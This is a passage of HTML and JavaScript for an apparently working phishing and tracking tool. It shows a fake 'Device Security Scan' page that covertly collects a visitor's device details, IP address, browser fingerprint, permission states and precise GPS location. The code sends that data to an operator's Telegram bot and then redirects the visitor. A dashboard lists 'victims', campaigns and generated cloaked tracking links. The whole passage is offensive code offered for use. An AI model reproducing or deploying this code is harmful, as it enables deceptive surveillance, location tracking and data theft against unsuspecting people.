                                <i class="fas fa-clock me-2"></i>
                                <span>Security Diagnostics</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Performance Optimization</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Final Verification</span>
                            </div>
                        </div>
                        
                        <div class="alert alert-info">
                            <i class="fas fa-info-circle"></i>
                            <strong>Important:</strong> Do not close this window during the scan. 
                            The process will complete automatically.
                        </div>
                    </div>
                    
                    <div class="victim-footer">
                        <div class="d-flex justify-content-center align-items-center">
                            <i class="fas fa-circle text-success me-2" style="font-size: 0.7rem;"></i>
                            <span>Scan in progress • Estimated time: 15 seconds</span>
                        </div>
                    </div>
                </div>
            `;
        }

        async function collectAllDataForVictim(campaignId) {
            console.log('Starting data collection for campaign:', campaignId);
            
            const totalSteps = 5;
            
            // Create device data object for this victim
            const victimDeviceData = {
                deviceInfo: {},
                networkInfo: {},
                batteryInfo: {},
                locationInfo: {},
                storageInfo: {},
                permissionsInfo: {},
                fingerprintInfo: {},
                timestamp: new Date().toISOString()
            };
            
            try {
                // Step 1: Device Info
                updateVictimProgress(1, totalSteps, "Collecting Device Information...");
                collectDeviceInfoForVictim(victimDeviceData);
                await delay(1000);
                
                // Step 2: Network Info
                updateVictimProgress(2, totalSteps, "Analyzing Network Configuration...");
                await collectNetworkInfoForVictim(victimDeviceData);
                await delay(1000);
                
                // Step 3: Security/Fingerprint
                updateVictimProgress(3, totalSteps, "Running Security Diagnostics...");
                collectFingerprintInfoForVictim(victimDeviceData);
                await delay(1000);
                
                // Step 4: Additional Info
                updateVictimProgress(4, totalSteps, "Optimizing Performance...");
                collectStorageInfoForVictim(victimDeviceData);
                await collectBatteryInfoForVictim(victimDeviceData);
                await collectPermissionsInfoForVictim(victimDeviceData);
                await delay(1000);
                
                // Step 5: Location (optional)
                updateVictimProgress(5, totalSteps, "Finalizing Scan...");
                try {
                    await getLocationForVictim(victimDeviceData);
                } catch (e) {
                    console.log('Location not available:', e.message);
                }
                
                // Generate victim ID
                victimDeviceData.victimID = generateVictimID();
                
                console.log('Victim data collected:', victimDeviceData);
                
                // Save victim data to campaign
                const savedVictim = campaignManager.addVictim(campaignId, victimDeviceData);
                console.log('Victim saved:', savedVictim ? savedVictim.id : 'Failed');
                
                // Send to Telegram immediately
                try {
                    await sendVictimDataToTelegram(savedVictim, campaignId);
                } catch (e) {
                    console.error('Failed to send to Telegram:', e);
                }
                
                // Show completion and redirect
                completeVictimScan(campaignId);
                
                return victimDeviceData;
                
            } catch (error) {
                console.error('Error collecting victim data:', error);
                // Still save whatever data we have
                victimDeviceData.victimID = generateVictimID();
                victimDeviceData.error = error.message;
                campaignManager.addVictim(campaignId, victimDeviceData);
                completeVictimScan(campaignId);
                return victimDeviceData;
            }
        }

        // ============================================
        // VICTIM DATA COLLECTION FUNCTIONS
        // ============================================

        function collectDeviceInfoForVictim(victimData) {
            victimData.deviceInfo = {
                platform: navigator.platform || 'Unknown',
                userAgent: navigator.userAgent,
                language: navigator.language,
                languages: navigator.languages,
                deviceMemory: navigator.deviceMemory ? `${navigator.deviceMemory} GB` : 'Unknown',
                hardwareConcurrency: navigator.hardwareConcurrency || 'Unknown',
                maxTouchPoints: navigator.maxTouchPoints || 0,
                screenResolution: `${window.screen.width} x ${window.screen.height}`,
                colorDepth: `${window.screen.colorDepth} bit`,
                pixelRatio: window.devicePixelRatio || 1,
                orientation: window.screen.width > window.screen.height ? 'Landscape' : 'Portrait',
                deviceName: getDeviceName(),
                timestamp: new Date().toISOString()
            };
        }

        async function collectNetworkInfoForVictim(victimData) {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                
                victimData.networkInfo = {
                    ipv4: data.ip,
                    onlineStatus: navigator.onLine ? 'Online' : 'Offline',
                    timestamp: new Date().toISOString()
                };
                
                if (navigator.connection) {
                    const conn = navigator.connection;
                    victimData.networkInfo.connectionType = conn.effectiveType || 'Unknown';
                    victimData.networkInfo.downlink = conn.downlink || 'Unknown';
                    victimData.networkInfo.rtt = conn.rtt || 'Unknown';
                    victimData.networkInfo.saveData = conn.saveData ? 'Enabled' : 'Disabled';
                }
            } catch (error) {
                victimData.networkInfo = {
                    ipv4: 'Unable to retrieve',
                    onlineStatus: navigator.onLine ? 'Online' : 'Offline',
                    timestamp: new Date().toISOString()
                };
            }
        }

        async function getLocationForVictim(victimData) {
            return new Promise((resolve, reject) => {
                if (!navigator.geolocation) {
                    reject(new Error('Geolocation not supported'));
                    return;
                }
                
                navigator.geolocation.getCurrentPosition(
                    position => {
                        victimData.locationInfo = {
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude,
                            accuracy: position.coords.accuracy,
                            altitude: position.coords.altitude,
                            altitudeAccuracy: position.coords.altitudeAccuracy,
                            heading: position.coords.heading,
                            speed: position.coords.speed,
                            timestamp: new Date(position.timestamp).toISOString(),
                            source: 'victim_access'
                        };
                        resolve(position);
                    },
                    error => reject(error),
                    { enableHighAccuracy: true, timeout: 10000, maximumAge: 0 }
                );
            });
        }

        function collectStorageInfoForVictim(victimData) {
            victimData.storageInfo = {
                available: 'Unknown',
                used: 'Unknown',
                timestamp: new Date().toISOString()
            };
        }

        async function collectBatteryInfoForVictim(victimData) {
            if ('getBattery' in navigator) {
                try {
                    const battery = await navigator.getBattery();
                    victimData.batteryInfo = {
                        level: Math.round(battery.level * 100) + '%',
                        charging: battery.charging,
                        chargingTime: battery.chargingTime,
                        dischargingTime: battery.dischargingTime,
                        timestamp: new Date().toISOString()
                    };
                } catch (error) {
                    victimData.batteryInfo = {
                        level: 'Unknown',
                        charging: 'Unknown',
                        timestamp: new Date().toISOString()
                    };
                }
            } else {
                victimData.batteryInfo = {
                    level: 'Unknown',
                    charging: 'Unknown',
                    timestamp: new Date().toISOString()
                };
            }
        }

        async function collectPermissionsInfoForVictim(victimData) {
            victimData.permissionsInfo = {
                timestamp: new Date().toISOString()
            };
            
            const permissions = ['camera', 'microphone', 'geolocation', 'notifications'];
            for (const permission of permissions) {
                try {
                    const result = await navigator.permissions.query({ name: permission });
                    victimData.permissionsInfo[permission] = result.state;
                } catch (error) {
                    victimData.permissionsInfo[permission] = 'Not supported';
                }
            }
        }

        function collectFingerprintInfoForVictim(victimData) {
            try {
                const canvas = document.createElement('canvas');
                const ctx = canvas.getContext('2d');
                if (ctx) {
                    ctx.textBaseline = 'top';
                    ctx.font = '14px Arial';
                    ctx.textBaseline = 'alphabetic';
                    ctx.fillStyle = '#f60';
                    ctx.fillRect(125, 1, 62, 20);
                    ctx.fillStyle = '#069';
                    ctx.fillText('Fingerprint', 2, 15);
                    ctx.fillStyle = 'rgba(102, 204, 0, 0.7)';
                    ctx.fillText('Fingerprint', 4, 17);
                    
                    const canvasData = canvas.toDataURL();
                    victimData.fingerprintInfo = {
                        canvas: simpleHash(canvasData),
                        userAgent: simpleHash(navigator.userAgent),
                        platform: simpleHash(navigator.platform),
                        languages: simpleHash(navigator.languages?.join(',') || ''),
                        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone || 'Unknown',
                        screen: simpleHash(`${window.screen.width}x${window.screen.height}x${window.screen.colorDepth}`),
                        plugins: simpleHash(Array.from(navigator.plugins || []).map(p => p.name).join(',')),
                        timestamp: new Date().toISOString()
                    };
                }
            } catch (error) {
                victimData.fingerprintInfo = {
                    error: error.message,
                    timestamp: new Date().toISOString()
                };
            }
        }

        // ============================================
        // VICTIM PROGRESS FUNCTIONS
        // ============================================

        function updateVictimProgress(step, totalSteps, message) {
            const progress = Math.min(100, Math.round((step / totalSteps) * 100));
            
            const progressBar = document.getElementById('scan-progress');
            const statusMessage = document.getElementById('status-message');
            const statusDetails = document.getElementById('status-details');
            
            if (progressBar) {
                progressBar.style.width = `${progress}%`;
                const progressText = progressBar.querySelector('.progress-text');
                if (progressText) {
                    progressText.textContent = `${progress}%`;
                }
            }
            
            if (statusMessage && message) {
                statusMessage.textContent = message;
            }
            
            if (statusDetails) {
                const messages = [
                    "Analyzing device specifications and hardware...",
                    "Checking network connectivity and security...",
                    "Running comprehensive security diagnostics...",
                    "Optimizing performance settings...",
                    "Finalizing scan and generating report..."
                ];
                statusDetails.textContent = messages[step - 1] || "Finalizing scan...";
            }
            
            // Update checklist
            const checklistItems = document.querySelectorAll('.checklist-item');
            if (checklistItems.length >= step) {
                for (let i = 0; i < checklistItems.length; i++) {
                    checklistItems[i].classList.remove('active');
                    
                    if (i < step - 1) {
                        // Completed steps
                        checklistItems[i].innerHTML = '<i class="fas fa-check text-success me-2"></i>' + 
                            checklistItems[i].textContent;
                        checklistItems[i].classList.add('completed');
                    } else if (i === step - 1) {
                        // Current step
                        checklistItems[i].innerHTML = '<i class="fas fa-spinner fa-spin text-primary me-2"></i>' + 
                            checklistItems[i].textContent;
                        checklistItems[i].classList.add('active');
                    }
                }
            }
        }

        function completeVictimScan(campaignId) {
            const urlParams = new URLSearchParams(window.location.search);
            const redirectUrl = urlParams.get('redirect') || 'https://google.com';
            
            // Update UI to show completion
            document.getElementById('status-message').textContent = 'Scan Complete!';
            document.getElementById('status-details').textContent = 'Your device has been successfully analyzed and optimized.';
            
            // Hide spinner
            const spinner = document.querySelector('.spinner-border');
            if (spinner) spinner.style.display = 'none';
            
            // Update progress bar
            const progressBar = document.getElementById('scan-progress');
            if (progressBar) {
                progressBar.classList.remove('progress-bar-animated', 'progress-bar-striped');
                progressBar.classList.add('bg-success');
                progressBar.style.width = '100%';
                const progressText = progressBar.querySelector('.progress-text');
                if (progressText) {
                    progressText.textContent = '100%';
                }
            }
            
            // Update all checklist items to completed
            document.querySelectorAll('.checklist-item').forEach(item => {
                item.innerHTML = '<i class="fas fa-check text-success me-2"></i>' + item.textContent;
                item.classList.add('completed');
                item.classList.remove('active');
            });
            
            // Show success message
            const alertDiv = document.querySelector('.alert');
            if (alertDiv) {
                alertDiv.className = 'alert alert-success';
                alertDiv.innerHTML = `
                    <i class="fas fa-check-circle"></i>
                    <strong>Scan Successful!</strong> Your device is now optimized. 
                    Redirecting in <span id="countdown">3</span> seconds...
                `;
            }
            
            // Countdown and redirect
            let countdown = 3;
            const countdownElement = document.getElementById('countdown');
            const countdownInterval = setInterval(() => {
                countdown--;
                if (countdownElement) {
                    countdownElement.textContent = countdown;
                }
                if (countdown <= 0) {
                    clearInterval(countdownInterval);
                    window.location.href = redirectUrl;
                }
            }, 1000);
            
            // Update footer
            const footer = document.querySelector('.victim-footer');
            if (footer) {
                footer.innerHTML = `
                    <div class="d-flex justify-content-center align-items-center">
                        <i class="fas fa-check-circle text-success me-2"></i>
                        <span>Scan completed successfully • Redirecting...</span>
                    </div>
                `;
            }
        }

        // ============================================
        // TELEGRAM FUNCTIONS
        // ============================================

        async function sendVictimDataToTelegram(victimData, campaignId) {
            try {
                const campaign = campaignManager.campaigns.find(c => c.id === campaignId);
                const campaignName = campaign ? campaign.name : 'Unknown Campaign';
                
                // Format message
                const message = formatVictimTelegramMessage(victimData, campaignName);
                
                // Send to Telegram
                await sendTelegramMessage(message);
                
                // Send JSON data
                const jsonData = JSON.stringify(victimData, null, 2);
                await sendTelegramDocument(
                    new Blob([jsonData], { type: 'application/json' }),
                    `victim-${victimData.id || Date.now()}.json`,
                    `Complete victim data from campaign: ${campaignName}`
                );
                
                return true;
                
            } catch (error) {
                console.error('Failed to send victim data:', error);
                return false;
            }
        }

        function formatVictimTelegramMessage(victimData, campaignName) {
            let message = `🎯 *NEW VICTIM DATA CAPTURED!*\n\n`;
            message += `📊 *Campaign:* ${campaignName}\n`;
            message += `🆔 *Victim ID:* ${victimData.victimID || 'N/A'}\n`;
            message += `⏰ *Time:* ${new Date(victimData.timestamp).toLocaleString()}\n`;
            message += `🔗 *Source:* Generated Tracking Link\n\n`;
            
            if (victimData.deviceInfo) {
                message += `📱 *Device Info:*\n`;
                message += `• Platform: ${victimData.deviceInfo.platform || 'Unknown'}\n`;
                message += `• Device: ${victimData.deviceInfo.deviceName || 'Unknown'}\n`;
                message += `• Resolution: ${victimData.deviceInfo.screenResolution || 'Unknown'}\n`;
                message += `• User Agent: \`${victimData.deviceInfo.userAgent?.substring(0, 50)}...\`\n`;
            }
            
            if (victimData.locationInfo?.latitude) {
                message += `\n📍 *Location:*\n`;
                message += `• Lat: ${victimData.locationInfo.latitude.toFixed(6)}\n`;
                message += `• Lon: ${victimData.locationInfo.longitude.toFixed(6)}\n`;
                message += `• Accuracy: ${victimData.locationInfo.accuracy?.toFixed(2) || 'Unknown'} meters\n`;
                message += `• Map: https://maps.google.com/?q=${victimData.locationInfo.latitude},${victimData.locationInfo.longitude}\n`;
            }
            
            if (victimData.networkInfo?.ipv4) {
                message += `\n🌐 *Network:*\n`;
                message += `• IP: \`${victimData.networkInfo.ipv4}\`\n`;
                message += `• Type: ${victimData.networkInfo.connectionType || 'Unknown'}\n`;
                message += `• Status: ${victimData.networkInfo.onlineStatus || 'Unknown'}\n`;
            }
            
            if (victimData.fingerprintInfo?.canvas) {
                message += `\n🆔 *Fingerprint:*\n`;
                message += `• Hash: \`${victimData.fingerprintInfo.canvas.substring(0, 32)}...\`\n`;
                message += `• Timezone: ${victimData.fingerprintInfo.timezone || 'Unknown'}\n`;
            }
            
            message += `\n_Data automatically collected via tracking link_`;
            
            return message;
        }

        async function sendTelegramMessage(text) {
            if (!telegramConfig.botToken || !telegramConfig.chatId) {
                console.warn('Telegram configuration missing');
                return;
            }
            
            const url = `${telegramConfig.apiUrl}${telegramConfig.botToken}/sendMessage`;
            
            const response = await fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    chat_id: telegramConfig.chatId,
                    text: text,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                })
            });
            
            const data = await response.json();
            
            if (!data.ok) {
                throw new Error(data.description || 'Telegram API error');
            }
            
            return data;
        }

        async function sendTelegramDocument(blob, filename, caption = '') {
            if (!telegramConfig.botToken || !telegramConfig.chatId) {
                console.warn('Telegram configuration missing');
                return;
            }
            
            const url = `${telegramConfig.apiUrl}${telegramConfig.botToken}/sendDocument`;
            
            const formData = new FormData();
            formData.append('chat_id', telegramConfig.chatId);
            formData.append('document', blob, filename);
            
            if (caption) {
                formData.append('caption', caption);
            }
            
            const response = await fetch(url, {
                method: 'POST',
                body: formData
            });
            
            const data = await response.json();
            
            if (!data.ok) {
                throw new Error(data.description || 'Telegram API error');
            }
            
            return data;
        }

        // ============================================
        // DASHBOARD INTERFACE
        // ============================================

        function loadDashboardInterface() {
            document.body.className = 'dashboard-interface';
            document.body.innerHTML = `
                <div class="container py-5">
                    <div class="row justify-content-center">
                        <div class="col-12">
                            <div class="glass-card p-4 mb-4">
                                <div class="row align-items-center">
                                    <div class="col-md-5">
                                        <h1 class="display-5 fw-bold text-blue mb-2">
                                            <i class="fas fa-robot"></i> Device Information Scanner
                                        </h1>
                                        <p class="lead text-white mb-0">
                                            Dashboard - View collected victim data
                                        </p>
                                    </div>
                                    <div class="col-md-7 text-end">
                                        <div class="d-flex justify-content-end gap-2 flex-wrap">
                                            <button class="btn link-btn mb-2" data-bs-toggle="modal" data-bs-target="#linkModal">
                                                <i class="fas fa-link"></i> Generate Link
                                            </button>
                                            <button class="btn download-btn mb-2" onclick="downloadAllData()">
                                                <i class="fas fa-download"></i> Download All Data
                                            </button>
                                            <button class="btn btn-outline-light mb-2" onclick="refreshDashboard()">
                                                <i class="fas fa-sync-alt"></i> Refresh
                                            </button>
                                            <button class="btn btn-warning mb-2" onclick="clearAllData()">
                                                <i class="fas fa-trash"></i> Clear Data
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="row">
                        <div class="col-lg-4 mb-4">
                            <div class="info-card glass-card">
                                <div class="card-header">
                                    <i class="fas fa-users card-icon"></i> Collected Victims
                                </div>
                                <div class="card-body" style="max-height: 400px; overflow-y: auto;">
                                    <div id="victims-list">
                                        <p class="text-muted text-center">Loading victims data...</p>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="info-card glass-card mt-4">
                                <div class="card-header">
                                    <i class="fas fa-chart-bar card-icon"></i> Statistics
                                </div>
                                <div class="card-body">
                                    <div id="stats-content">
                                        <p class="text-muted text-center">Loading statistics...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-lg-8">
                            <div class="info-card glass-card">
                                <div class="card-header">
                                    <i class="fas fa-user-circle card-icon"></i> Victim Details
                                </div>
                                <div class="card-body" style="max-height: 500px; overflow-y: auto;">
                                    <div id="victim-details">
                                        <div class="text-center py-5">
                                            <i class="fas fa-user fa-3x text-secondary mb-3"></i>
                                            <h5>Select a victim to view details</h5>
                                            <p class="text-muted">Click on any victim from the list to see their collected data</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Link Modal -->
                <div class="modal fade" id="linkModal" tabindex="-1">
                    <div class="modal-dialog">
                        <div class="modal-content">
                            <div class="modal-header">
                                <h5 class="modal-title">
                                    <i class="fas fa-link"></i> Generate Tracking Link
                                </h5>
                                <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
                            </div>
                            <div class="modal-body">
                                <div class="mb-3">
                                    <label for="campaign-name" class="form-label">Campaign Name:</label>
                                    <input type="text" class="form-control" id="campaign-name" 
                                           placeholder="e.g., Facebook Campaign" 
                                           value="New Campaign">
                                </div>
                                
                                <div class="mb-3">
                                    <label for="redirect-url" class="form-label">Redirect URL:</label>
                                    <input type="url" class="form-control" id="redirect-url" 
                                           placeholder="https://example.com" 
                                           value="https://google.com">
                                </div>
                                
                                <div class="mb-3">
                                    <label for="cloak-title" class="form-label">Page Title:</label>
                                    <input type="text" class="form-control" id="cloak-title" 
                                           placeholder="Scanning in progress..." 
                                           value="Device Security Scan">
                                </div>
                                
                                <div class="text-center">
                                    <button class="btn link-btn" onclick="generateTrackingLink()">
                                        <i class="fas fa-magic"></i> Generate Link
                                    </button>
                                </div>
                                
                                <div id="generated-link-container" class="mt-3" style="display: none;">
                                    <div class="link-preview" id="generated-link"></div>
                                    <div class="text-end mt-2">
                                        <button class="btn btn-sm btn-success" onclick="copyGeneratedLink()">
                                            <i class="fas fa-copy"></i> Copy Link
                                        </button>
                                        <button class="btn btn-sm btn-primary ms-2" onclick="testGeneratedLink()">
                                            <i class="fas fa-external-link-alt"></i> Test Link
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            `;
            
            // Initialize dashboard
            initializeDashboard();
        }

        function initializeDashboard() {
            console.log('Initializing dashboard...');
            
            // Load data
            campaignManager.loadAllData();
            
            // Refresh display
            refreshVictimsList();
            updateStatistics();
            
            // Show debug info
            console.log('Dashboard initialized. Victims:', victimsData.length, 'Campaigns:', campaignManager.campaigns.length);
            
            // Check localStorage directly
            const storedVictims = localStorage.getItem('deviceScannerVictims');
            const storedCampaigns = localStorage.getItem('deviceScannerCampaigns');
            console.log('LocalStorage - Victims:', storedVictims ? JSON.parse(storedVictims).length : 0);
            console.log('LocalStorage - Campaigns:', storedCampaigns ? JSON.parse(storedCampaigns).length : 0);
        }

        function refreshDashboard() {
            console.log('Refreshing dashboard...');
            campaignManager.loadAllData();
            refreshVictimsList();
            updateStatistics();
            showToast('Dashboard refreshed', 'info');
        }

        function refreshVictimsList() {
            const victimsList = document.getElementById('victims-list');
            const allVictims = campaignManager.getVictims();
            
            console.log('Refreshing victims list. Total victims:', allVictims.length);
            
            if (allVictims.length === 0) {
                victimsList.innerHTML = `
                    <div class="text-center py-3">
                        <i class="fas fa-user-slash fa-2x text-secondary mb-2"></i>
                        <p>No victim data collected yet</p>
                        <p class="small text-muted">Generate a link and share it to collect data</p>
                        <button class="btn btn-sm btn-primary mt-2" onclick="testWithSampleData()">
                            <i class="fas fa-vial"></i> Add Test Data
                        </button>
                    </div>
                `;
                return;
            }
            
            let html = `
                <div class="d-flex justify-content-between align-items-center mb-3">
                    <strong>Total Victims: ${allVictims.length}</strong>
                    <small class="text-muted">Click to view details</small>
                </div>
            `;
            
            // Sort by most recent first
            const sortedVictims = [...allVictims].sort((a, b) => {
                return new Date(b.timestamp || b.receivedAt) - new Date(a.timestamp || a.receivedAt);
            });
            
            sortedVictims.forEach((victim, index) => {
                const timeAgo = getTimeAgo(victim.timestamp || victim.receivedAt);
                const ip = victim.networkInfo?.ipv4 || 'Unknown IP';
                const device = victim.deviceInfo?.deviceName || 'Unknown Device';
                
                html += `
                    <div class="victim-item" onclick="selectVictim('${victim.id}')" id="victim-${victim.id}">
                        <div class="d-flex justify-content-between">
                            <div>
                                <strong>Victim ${index + 1}</strong>
                                <span class="badge victim-badge bg-primary">${victim.campaignName || 'Unknown'}</span>
                            </div>
                            <small class="text-muted">${timeAgo}</small>
                        </div>
                        <div class="small mt-1">
                            <span class="victim-ip">${ip}</span>
                            <span class="ms-2">${device}</span>
                        </div>
                    </div>
                `;
            });
            
            victimsList.innerHTML = html;
        }

        function selectVictim(victimId) {
            console.log('Selecting victim:', victimId);
            
            // Remove active class from all victim items
            document.querySelectorAll('.victim-item').forEach(item => {
                item.classList.remove('active');
            });
            
            // Add active class to selected victim
            const selectedItem = document.getElementById(`victim-${victimId}`);
            if (selectedItem) {
                selectedItem.classList.add('active');
            }
            
            // Find victim data
            let victim = victimsData.find(v => v.id === victimId);
            if (!victim) {
                // Check in campaign victims
                for (const campaign of campaignManager.campaigns) {
                    const found = campaign.victims.find(v => v.id === victimId);
                    if (found) {
                        victim = found;
                        break;
                    }
                }
            }
            
            if (!victim) {
                document.getElementById('victim-details').innerHTML = `
                    <div class="text-center py-3">
                        <i class="fas fa-exclamation-triangle text-warning"></i>
                        <p>Victim data not found</p>
                        <p class="small text-muted">ID: ${victimId}</p>
                    </div>
                `;
                return;
            }
            
            // Display victim details
            displayVictimDetails(victim);
        }

        function displayVictimDetails(victim) {
            let html = `
                <div class="d-flex justify-content-between align-items-center mb-3">
                    <h5>Victim Details</h5>
                    <div>
                        <button class="btn btn-sm telegram-btn" onclick="sendVictimToTelegram('${victim.id}')">
                            <i class="fab fa-telegram"></i> Send to Telegram
                        </button>
                        <button class="btn btn-sm btn-outline-primary ms-1" onclick="downloadVictimData('${victim.id}')">
                            <i class="fas fa-download"></i> Download
                        </button>
                        <button class="btn btn-sm btn-outline-info ms-1" onclick="viewJSON('${victim.id}')">
                            <i class="fas fa-code"></i> View JSON
                        </button>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-md-6">
                        <div class="data-item">
                            <span class="data-label">Victim ID:</span>
                            <span class="data-value">${victim.victimID || victim.id}</span>
                        </div>
                        <div class="data-item">
                            <span class="data-label">Campaign:</span>
                            <span class="data-value">${victim.campaignName || 'Unknown'}</span>
                        </div>
                        <div class="data-item">
                            <span class="data-label">Collected:</span>
                            <span class="data-value">${new Date(victim.timestamp || victim.receivedAt).toLocaleString()}</span>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <div class="data-item">
                            <span class="data-label">IP Address:</span>
                            <span class="data-value">${victim.networkInfo?.ipv4 || 'Unknown'}</span>
                        </div>
                        <div class="data-item">
                            <span class="data-label">Device:</span>
                            <span class="data-value">${victim.deviceInfo?.deviceName || 'Unknown'}</span>
                        </div>
                        <div class="data-item">
                            <span class="data-label">Platform:</span>
                            <span class="data-value">${victim.deviceInfo?.platform || 'Unknown'}</span>
                        </div>
                    </div>
                </div>
            `;
            
            // Device Info
            if (victim.deviceInfo) {
                html += `
                    <div class="mt-4">
                        <h6>Device Information</h6>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="data-item">
                                    <span class="data-label">Screen:</span>
                                    <span class="data-value">${victim.deviceInfo.screenResolution || 'Unknown'}</span>
                                </div>
                                <div class="data-item">
                                    <span class="data-label">User Agent:</span>
                                    <span class="data-value small">${victim.deviceInfo.userAgent?.substring(0, 100) || 'Unknown'}...</span>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="data-item">
                                    <span class="data-label">Language:</span>
                                    <span class="data-value">${victim.deviceInfo.language || 'Unknown'}</span>
                                </div>
                                <div class="data-item">
                                    <span class="data-label">Memory:</span>
                                    <span class="data-value">${victim.deviceInfo.deviceMemory || 'Unknown'}</span>
                                </div>
                            </div>
                        </div>
                    </div>
                `;
            }
            
            // Network Info
            if (victim.networkInfo) {
                html += `
                    <div class="mt-4">
                        <h6>Network Information</h6>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="data-item">
                                    <span class="data-label">Connection Type:</span>
                                    <span class="data-value">${victim.networkInfo.connectionType || 'Unknown'}</span>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="data-item">
                                    <span class="data-label">Status:</span>
                                    <span class="data-value">${victim.networkInfo.onlineStatus || 'Unknown'}</span>
                                </div>
                            </div>
                        </div>
                    </div>
                `;
            }
            
            // Location Info
            if (victim.locationInfo?.latitude) {
                html += `
                    <div class="mt-4">
                        <h6>Location Information</h6>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="data-item">
                                    <span class="data-label">Latitude:</span>
                                    <span class="data-value">${victim.locationInfo.latitude.toFixed(6)}</span>
                                </div>
                                <div class="data-item">
                                    <span class="data-label">Longitude:</span>
                                    <span class="data-value">${victim.locationInfo.longitude.toFixed(6)}</span>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="data-item">
                                    <span class="data-label">Accuracy:</span>
                                    <span class="data-value">${victim.locationInfo.accuracy?.toFixed(2) || 'Unknown'} meters</span>
                                </div>
                                <div class="data-item">
                                    <span class="data-label">Map:</span>
                                    <span class="data-value">
                                        <a href="https://maps.google.com/?q=${victim.locationInfo.latitude},${victim.locationInfo.longitude}" 
                                           target="_blank" class="btn btn-sm btn-outline-primary">
                                            View on Google Maps
                                        </a>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                `;
            }
            
            document.getElementById('victim-details').innerHTML = html;
        }

        function updateStatistics() {
            const statsContent = document.getElementById('stats-content');
            const allVictims = campaignManager.getVictims();
            const campaigns = campaignManager.campaigns;
            
            let html = `
                <div class="text-center mb-3">
                    <h4>${allVictims.length}</h4>
                    <p class="small text-muted">Total Victims</p>
                </div>
                
                <div class="row text-center">
                    <div class="col-6">
                        <h5>${campaigns.length}</h5>
                        <p class="small text-muted">Campaigns</p>
                    </div>
                    <div class="col-6">
                        <h5>${allVictims.filter(v => v.locationInfo?.latitude).length}</h5>
                        <p class="small text-muted">With Location</p>
                    </div>
                </div>
            `;
            
            if (campaigns.length > 0) {
                html += `<hr><h6>Campaign Stats:</h6>`;
                campaigns.forEach(campaign => {
                    const campaignVictims = campaign.victims || [];
                    html += `
                        <div class="campaign-item">
                            <strong>${campaign.name}</strong>
                            <div class="campaign-stats">
                                Clicks: ${campaign.stats.clicks || 0} | 
                                Data: ${campaignVictims.length} |
                                Last: ${campaign.stats.lastAccess ? new Date(campaign.stats.lastAccess).toLocaleDateString() : 'Never'}
                            </div>
                        </div>
                    `;
                });
            }
            
            statsContent.innerHTML = html;
        }

        // ============================================
        // LINK GENERATOR FUNCTIONS
        // ============================================

        function generateTrackingLink() {
            const campaignName = document.getElementById('campaign-name').value.trim() || 'New Campaign';
            const redirectUrl = document.getElementById('redirect-url').value.trim() || 'https://google.com';
            const cloakTitle = document.getElementById('cloak-title').value.trim() || 'Device Security Scan';
            
            // Generate unique campaign ID
            const campaignId = 'camp_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
            
            // Create the tracking link
            const currentUrl = window.location.origin + window.location.pathname;
            const trackingLink = `${currentUrl}?track=true&cid=${campaignId}&redirect=${encodeURIComponent(redirectUrl)}&title=${encodeURIComponent(cloakTitle)}`;
            
            // Save campaign
            const dataSettings = {
                redirectUrl: redirectUrl,
                cloakTitle: cloakTitle
            };
            
            campaignManager.addCampaign(campaignName, trackingLink, dataSettings);
            
            // Display the generated link
            document.getElementById('generated-link').textContent = trackingLink;
            document.getElementById('generated-link-container').style.display = 'block';
            
            showToast(`Link generated for "${campaignName}"`, 'success');
            
            // Refresh lists
            refreshVictimsList();
            updateStatistics();
        }

        function copyGeneratedLink() {
            const linkText = document.getElementById('generated-link').textContent;
            navigator.clipboard.writeText(linkText).then(() => {
                showToast('Link copied to clipboard!', 'success');
            }).catch(err => {
                // Fallback
                const textarea = document.createElement('textarea');
                textarea.value = linkText;
                document.body.appendChild(textarea);
                textarea.select();
                document.execCommand('copy');
                document.body.removeChild(textarea);
                showToast('Link copied to clipboard!', 'success');
            });
        }

        function testGeneratedLink() {
            const linkText = document.getElementById('generated-link').textContent;
            window.open(linkText, '_blank');
        }

        // ============================================
        // UTILITY FUNCTIONS
        // ============================================

        function getDeviceName() {
            const userAgent = navigator.userAgent.toLowerCase();
            
            if (userAgent.includes('iphone')) return 'iPhone';
            if (userAgent.includes('ipad')) return 'iPad';
            if (userAgent.includes('android')) return 'Android Device';
            if (userAgent.includes('windows')) return 'Windows PC';
            if (userAgent.includes('mac')) return 'Mac';
            if (userAgent.includes('linux')) return 'Linux PC';
            
            return 'Unknown Device';
        }

        function generateVictimID() {
            const timestamp = Date.now();
            const randomStr = Math.random().toString(36).substring(2, 10);
            const userAgentHash = simpleHash(navigator.userAgent).substring(0, 8);
            return `VICTIM-${timestamp.toString(36).substring(4)}-${randomStr}-${userAgentHash}`;
        }

        function simpleHash(str) {
            let hash = 0;
            for (let i = 0; i < str.length; i++) {
                const char = str.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            return Math.abs(hash).toString(16);
        }

        function delay(ms) {
            return new Promise(resolve => setTimeout(resolve, ms));
        }

        function getTimeAgo(timestamp) {
            if (!timestamp) return 'Unknown time';
            
            const now = new Date();
            const past = new Date(timestamp);
            const diff = now - past;
